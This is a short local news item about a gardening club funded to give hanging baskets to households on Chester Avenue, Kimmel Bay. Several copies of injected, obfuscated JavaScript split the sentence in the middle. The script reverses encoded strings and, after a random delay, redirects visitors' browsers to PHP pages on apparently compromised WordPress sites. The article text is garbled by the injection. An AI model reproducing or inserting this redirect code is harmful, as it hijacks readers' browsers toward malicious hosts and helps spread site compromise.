 The Green Finger Club received ?2,500 from the Participation Budget initiative through Cartrefi Conwy. With the money they are providing hanging baskets $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to the households on Chester Avenue, Kimmel Bay. Pictured is Phil Jones, Community Involvement Manager, with Alf Roberts and Vicky Downey from the Green finger club..